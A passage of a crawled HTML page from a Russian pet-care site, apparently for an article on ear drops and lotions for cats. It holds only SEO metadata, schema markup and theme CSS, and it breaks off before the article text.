

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/
body_size: 56223
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Ушные капли и лосьоны для кошек: состав, особенности использования, рейтинг средств, отзывы</title><meta name="description" content="Грязные уши у котенка — аллергия, нехватка шерстяного покрова, отит, отодектоз, большой размер ушных раковин и другие причины. Примеры как правильно почистить." /><link rel="canonical" href="https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Ушные капли и лосьоны для кошек: состав, особенности использования, рейтинг средств, отзывы" /><meta property="og:description" content="Грязные уши у котенка — аллергия, нехватка шерстяного покрова, отит, отодектоз, большой размер ушных раковин и другие причины. Примеры как правильно почистить." /><meta property="og:url" content="https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:43:00+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/","url":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/","name":"Ушные капли и лосьоны для кошек: состав, особенности использования, рейтинг средств, отзывы","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:43:00+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Грязные уши у котенка — аллергия, нехватка шерстяного покрова, отит, отодектоз, большой размер ушных раковин и другие причины. Примеры как правильно почистить.","breadcrumb":{"@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg","width":491,"height":320,"caption":"Почему у кошек бывают грязные уши"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Почему у кошек бывают грязные уши"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Почему у кошек бывают грязные уши&raquo;" href="https://klkfavorit.ru/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fusnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fusnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 